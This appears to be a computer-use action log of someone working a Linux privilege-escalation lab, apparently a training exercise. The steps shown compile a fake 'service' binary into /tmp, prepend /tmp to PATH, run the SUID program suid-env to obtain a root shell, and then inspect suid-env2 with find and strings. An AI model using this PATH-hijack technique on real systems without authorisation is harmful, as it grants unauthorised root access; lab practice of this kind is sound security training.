
{"action": "key", "text": "alt+Tab"}

- Compile service.c into /tmp/service with gcc
{"action": "left_click", "coordinate": [361, 383]}

{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "gcc ser"}
{"action": "key", "text": "Tab"}
{"action": "type", "text": "-o serv"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "/tmp/ser"}

{"action": "type", "text": "i"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "vice"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "export "}
{"action": "type", "text": "O"}
- Prepend /tmp to PATH with export PATH=/tmp:$PATH
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "PATH="}
{"action": "type", "text": "/tmp:"}
{"action": "type", "text": "$PST"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ATH"}

{"action": "left_click_drag", "start_coordinate": [292, 562], "coordinate": [322, 562]}
{"action": "left_click", "coordinate": [444, 564]}
{"action": "key", "text": "Return"}

- Run /usr/local/bin/suid-env for a root shell and confirm root with whoami
{"action": "left_click_drag", "start_coordinate": [261, 121], "coordinate": [437, 120]}
{"action": "right_click", "coordinate": [438, 122]}
{"action": "left_click", "coordinate": [473, 132]}
{"action": "left_click", "coordinate": [411, 261]}
{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "whoami"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "exit"}
- Exit the root shell and read Task 14's steps for exporting a /usr/sbin/service function
{"action": "key", "text": "Return"}

{"action": "key", "text": "alt+Tab"}

{"action": "scroll", "coordinate": [235, 320], "scroll_direction": "down", "scroll_amount": 3}
{"action": "left_click", "coordinate": [294, 352]}

{"action": "scroll", "coordinate": [219, 295], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [210, 252], "coordinate": [246, 253]}
{"action": "left_click", "coordinate": [245, 286]}
{"action": "left_click_drag", "start_coordinate": [193, 398], "coordinate": [272, 398]}
{"action": "left_click", "coordinate": [303, 398]}

{"action": "left_click", "coordinate": [237, 577]}
- Recall and rerun the SUID/SGID find command from history
{"action": "key", "text": "ctrl+r"}

{"action": "type", "text": "fin"}
{"action": "key", "text": "Escape"}

{"action": "key", "text": "Return"}
- Run strings on /usr/local/bin/suid-env2, revealing the absolute /usr/sbin/service call
{"action": "left_click_drag", "start_coordinate": [506, 373], "coordinate": [323, 376]}
{"action": "right_click", "coordinate": [348, 378]}
{"action": "left_click", "coordinate": [350, 382]}
{"action": "type", "text": "strings"}
